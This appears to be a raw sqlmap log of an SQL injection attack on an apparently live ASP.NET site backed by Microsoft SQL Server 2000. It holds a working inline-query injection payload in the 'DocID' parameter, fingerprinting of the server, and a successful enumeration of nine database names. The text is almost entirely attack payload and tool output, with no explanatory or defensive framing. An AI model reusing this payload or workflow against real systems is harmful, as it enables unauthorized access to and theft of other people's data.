 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: lang=gb&DocID=(SELECT CHAR(113)+CHAR(118)+CHAR(120)+CHAR(120)+CHAR(
113)+(SELECT (CASE WHEN (2465=2465) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(107)+CHAR(112)+CHAR(120)+CHAR(113))
---
[13:57:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:57:14] [INFO] fetching database names
[13:57:20] [INFO] the SQL query used returns 9 entries
[13:57:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:57:43] [INFO] retrieved: ApaDLibrary_
[13:57:43] [INFO] retrieved: kybook
[13:57:43] [INFO] retrieved: master
[13:57:44] [INFO] retrieved: model
[13:57:44] [INFO] retrieved: msdb
[13:57:47] [INFO] retrieved: Northwind
[13:57:47] [INFO] retrieved: pubs
[13:57:48] [INFO] retrieved: qdexam
[13:57:48] [INFO] retrieved: tempdb
available databases [9]:
[*] ApaDLibrary_
[*] kybook
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] qdexam
[*] tempdb
[13:57:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[13:57:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 13:57:48